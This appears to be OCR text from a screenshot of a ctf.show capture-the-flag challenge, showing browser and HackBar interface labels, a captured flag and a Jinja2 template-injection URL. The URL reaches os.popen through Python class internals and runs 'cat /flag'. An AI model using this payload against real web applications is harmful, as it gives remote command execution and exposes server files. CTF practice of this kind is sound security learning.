 GitHub - Pav-ksd-pl
50:45
123.56.128.148:5051
127.0.0.1:5000/?name={{get_
ctf.show
d9b903b8-8b84-4397-91b9-1
d9b903b8-8b84-4397-91b9-1f41932a69b7.challenge.ctf.show/?name={{[].__class__.__base__.__subclasses__()[132].__init_ ...
更新
Hello
ctfshow{76b47515-be10-487d-9c5c-b0c10749fc79}
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://d9b903b8-8b84-4397-91b9-1f41932a69b7.challenge.ctf.show/?name={{[].__class__.__base__.__subclasses__()
[132].__init__.__globals__[request.args.x](request.args.y).read()}}&x=popen&y=cat /flag
Use POST method
MODIFY HEADER
英
21:02
2023-07-26